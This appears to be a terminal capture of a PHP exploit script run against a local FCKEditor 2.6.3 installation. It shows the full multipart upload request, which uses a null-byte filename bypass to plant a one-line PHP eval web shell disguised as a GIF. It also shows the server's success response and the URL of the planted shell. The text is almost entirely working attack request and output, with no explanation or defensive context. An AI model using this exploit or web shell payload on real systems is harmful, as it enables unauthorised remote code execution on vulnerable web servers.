 D:\phpstudy\PHPTutorial\php\php-5.4.45>php fck.php 127.0.0.1:8080 /fckeditor263/
+------------------------------------------------------------------+
| FCKEditor Servelet Arbitrary File Upload Exploit |
+------------------------------------------------------------------+
POST /fckeditor263/editor/filemanager/connectors/php/connector.php?Command=FileUpload&Type=Image&CurrentFolder=fuck.php%
00.gif HTTP/1.0
Host: 127.0.0.1:8080
Content-Type: multipart/form-data; boundary=---------------------------265001916915724
Content-Length: 226
Connection: close
-----------------------------265001916915724
Content-Disposition: form-data; name="NewFile"; filename="fvck.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[cmd]) ?>
-----------------------------265001916915724--
HTTP/1.1 200 OK
Date: Sun, 26 Jul 2020 13:06:47 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=078f9fb95ca9b89a7f4a5ddc26720564; path=/; HttpOnly
Content-Length: 340
Connection: close
Content-Type: text/html
<script type="text/javascript">
(function(){var d=document.domain;while (true){try{var A=window.parent.document.domain;break;}catch(e) {};d=d.replace(/.
*?(?:\.|$)/,'');if (d.length==0) break;try{document.domain=d;}catch (e){break;}}})();window.parent.OnUploadCompleted(0,'
/userfiles/image/fuck.php .gif/fvck.gif","fvck.gif", "") ;</script>
[-] Job done! try http://127.0.0.1:8080//userfiles/image/fuck.php .gif/fvck.gif","fvck.gif", "
D:\phpstudy\PHPTutorial\php\php-5.4.45>